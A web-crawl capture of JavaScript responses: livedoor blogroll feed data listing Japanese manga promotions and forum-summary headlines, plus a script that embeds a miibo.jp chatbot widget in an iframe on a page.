[{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 3899
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=0&date=1768837193","entry_title":"\u3010\u753b\u50cf\u3011\u697d\u5929\u306e\u30cc\u30fc\u30d6\u30e9\u306e\u30e2\u30c7\u30eb\u3001\u3081\u3063\u3061\u3083\u30b0\u30e9\u30de\u30fc\u3067\u30a8\u30c3\u30c3\u30c3","entry_id":"343091535087","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3edba3dfe5","posted_at":"1769100301","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768978851","entry_title":"\u3010\u52d5\u753b\u3011\u7d75\u63cf\u304d\u306eYouTube\u304c\u9b54\u6cd5\u306b\u3057\u304b\u898b\u3048\u306a\u3044\u3093\u3060\u304c\u3001\u3069\u3093\u306a\u982d\u3092\u3057\u3066\u3044\u308b\u3093\u3060\uff1f","entry_id":"343091535088","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b405dded34","posted_at":"1769100300","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769079653","entry_title":"\u304a\u524d\u306e\u4ee3\u308f\u308a\u306f\u8ab0\u306b\u3067\u3082\u3044\u308b","entry_id":"343091505662","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9543b24ec0","posted_at":"1769100300","created_at":"1769100367","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769068800","entry_title":"\u7570\u80fd\u8005\u5b66\u5712\u3082\u306e\uff08\u4eee\uff09\u3000\u305d\u306e\uff19","entry_id":"343091535089","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2edfc947d4","posted_at":"1769100299","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769033497","entry_title":"\u534a\u5e74\u9593\u3082\u5ac1\u306b\u30bb\u25cf\u30af\u30b9\u3092\u62d2\u7d76\u3055\u308c\u3064\u3065\u3051\u305f\u7406\u7531\u304c\u767a\u899a","entry_id":"343091366901","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c400dc2aef","posted_at":"1769100299","created_at":"1769093158","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=0&date=1769095557","entry_title":" \u3010\u6115\u7136\u3011\u30ef\u30a4\u5c06\uff83\uff9e\uff98\uff8d\uff99\u3067\u8105\u8feb\u3055\u308c\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57wwww","entry_id":"343091535090","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e2149afe8a","posted_at":"1769100298","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343091435694","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769100298","created_at":"1769096731","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768878286","entry_title":"\u3010\u308b\u308d\u3046\u306b\u5263\u5fc3\u3011\u5263\u5fc3\u300c\u3053\u308c\u306f\u9006\u5203\u5200\u3002\u5b89\u5168\u3067\u3054\u3056\u308b\u3088\u300d\u2190\u3053\u308c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343091535091","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6200294e4a","posted_at":"1769100297","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768943887","entry_title":"\u3010\u885d\u6483\u3011\u516b\u96f2\u753a\u300c\u9685\u7814\u543e\u30c7\u30b6\u30a4\u30f3\u76e3\u4fee\u306e\u8a2d\u8a08\u8cbb19000\u4e07\u5186\u6255\u3063\u305f\u3089\u5efa\u8a2d\u8cbb\u304c\u7121\u304f\u306a\u3063\u305f\u2026\uff01\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343091505663","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5c98d2dcbc","posted_at":"1769100297","created_at":"1769100367","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1052&hint=1768836718","entry_title":"\u3010\u60b2\u5831\u3011\u4e2d\u9053\u652f\u6301\u7387\u300117.9%\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343091510961","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3faab9cd2e","posted_at":"1769100002","created_at":"1769100543","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/481419","entry_title":"\u9ad8\u5e02\u751f\u307f\u306e\u89aa\u306e\u8429\u751f\u7530\u5149\u4e00\u3055\u3093\u3001\u9ad8\u5e02\u306b\u6012\u308a\u3002\u300c\u72ec\u308a\u76f8\u64b2\u3084\u308a\u3059\u304e\u300d \u9ebb\u751f\u6700\u9ad8\u9867\u554f\u3082\u76f8\u8ac7\u306a\u304f\u30d6\u30c1\u30ae\u30ec","entry_id":"343091502713","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0736037410","posted_at":"1769099760","created_at":"1769100306","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/481418","entry_title":"\u3010\u753b\u50cf\u301119\u6b73\u5973\u304c\u5165\u6d74\u4e2d\u306e\u5199\u771f\u3092\u30b9\u30c8\u30fc\u30ea\u30fc\u306b\u4e0a\u3052\u3066\u308b\u3093\u3084\u304c\u53cd\u5c04\u3057\u3066\u308b\u2192\uff57\uff57\uff57\uff57\uff57","entry_id":"343091502715","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cf9acfe067","posted_at":"1769099715","created_at":"1769100306","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/481420","entry_title":"\u3010\u753b\u50cf\u301119\u6b73\u5973\u304c\u5165\u6d74\u4e2d\u306e\u5199\u771f\u3092\u30b9\u30c8\u30fc\u30ea\u30fc\u306b\u4e0a\u3052\u3066\u308b\u3093\u3084\u304c\u53cd\u5c04\u3057\u3066\u308b\u2192\uff57\uff57\uff57\uff57\uff57","entry_id":"343091502714","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"06160e90ef","posted_at":"1769099715","created_at":"1769100306","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769065237","entry_title":"\u5375\u4f7f\u3044\u653e\u984c\u306eTKG\u5c02\u9580\u5e97\u958b\u3053\u3046\u3068\u601d\u3046\u3093\u3084\u304c","entry_id":"343091469336","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"de6a5162f6","posted_at":"1769097900","created_at":"1769098522","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://x.gd/z8UFR
body_size: 1996
content:

        // CSSとアイコンのリンクを追加する関数
        function addStylesheet(href) {
            let link = document.createElement('link');
            link.href = href;
            link.rel = 'stylesheet';
            document.head.appendChild(link);
        }

        // トグルボタンを作成し、追加する関数
        function createToggleButton() {
            const toggleBtn = document.createElement('div');
            toggleBtn.id = 'chatbot-toggle_button';
            const anchor = document.createElement('a');
            anchor.id = 'chat-button';
            anchor.href = '#';
            anchor.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            const img = document.createElement('img');
            img.src = 'https://w-di.info/img/icon_hagesenyo1.jpg';
            img.width = '100';
            img.height = '100';
            anchor.appendChild(img);
            toggleBtn.appendChild(anchor);
            document.body.appendChild(toggleBtn);
        }

        // チャットボックスのヘッダーを作成する関数
        function createChatboxHeader() {
            const header = document.createElement('div');
            header.id = 'chatbot-header';
            header.style.background = '#ffff00';
            const logo = document.createElement('div');
            logo.id = 'chatbot-logo';
            logo.innerText = '禿専用AI';
            const closeIcon = document.createElement('i');
            closeIcon.id = 'chatbot-close-icon';
            closeIcon.className = 'material-icons material-symbols-outlined waves-light';
            closeIcon.innerText = 'close';
            closeIcon.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            header.appendChild(logo);
            header.appendChild(closeIcon);
            return header;
        }

        // チャットボックスを作成し、追加する関数
        function createChatbox() {
            const chatbox = document.createElement('div');
            chatbox.id = 'chatbot';
            chatbox.style.display = 'none';

            const header = createChatboxHeader();
            const body = document.createElement('div');
            body.id = 'chatbot-body';
            const iframe = document.createElement('iframe');
            iframe.id = 'inline-frame';
            iframe.width = '100%';
            iframe.height = '100%';
            iframe.dataSrc = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
            iframe.scrolling = 'no';
            iframe.frameBorder = 'no';
            body.appendChild(iframe);
            chatbox.appendChild(header);
            chatbox.appendChild(body);
            document.body.appendChild(chatbox);
        }

        // チャットボックスの表示/非表示を切り替える関数
        function toggleChatbox(utterance, ...states) {
            var chatbox = document.getElementById('chatbot');
            var iframe = document.getElementById('inline-frame');

            // ここでイベントオブジェクトではなく、文字列または未定義の値が渡されることを確認します。
            if (typeof utterance !== 'string') {
                utterance = null;
            }

            if (chatbox.style.display === 'none' || utterance) {
                chatbox.style.display = 'block';
                var src = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
                // 可変引数からクエリパラメータを生成
                states.forEach(state => {
                    if (state.key && state.value) {
                        src += src.includes('?') ? '&' : '?';
                        src += `${encodeURIComponent(state.key)}=${encodeURIComponent(state.value)}`;
                    }
                });

                // 以下の条件を追加して、再読み込みの必要性をチェック
                if (!iframeLoaded || (utterance && lastUtterance !== utterance)) {
                    if (utterance) {
                        src += src.includes('?') ? '&' : '?';
                        src += "utterance=" + encodeURIComponent(utterance);
                    }
                    iframe.src = src;
                    iframeLoaded = true;
                    lastUtterance = utterance;
                }
            } else {
                chatbox.style.display = 'none';
            }
        }
        // イベントリスナーを設定する関数
        function setupEventListeners() {
            document.querySelectorAll('.chatButton').forEach(button => {
                button.addEventListener('click', event => {
                    event.preventDefault();
                    const utterance = button.getAttribute('data-utterance');
                    const statesData = button.getAttribute('data-states');
                    let states = [];
                    try {
                        // JSON 形式の文字列をオブジェクトに変換
                        const statesObj = JSON.parse(statesData);
                        // オブジェクトから key-value ペアの配列を生成
                        states = Object.keys(statesObj).map(key => ({ key, value: statesObj[key] }));
                    } catch (e) {
                        console.error("Error parsing states data", e);
                    }

                    toggleChatbox(utterance, ...states);
                });
            });
        }

        // メイン実行部
        addStylesheet('https://fonts.googleapis.com/icon?family=Material+Icons');
        addStylesheet('https://miibo.jp/chat3.css');
        createToggleButton();
        createChatbox();
        setupEventListeners();

        var iframeLoaded = false; // iframeがロードされたかどうかを追跡するフラグ
        var lastUtterance = ""; // 最後に発話した内容を追跡するフラグ
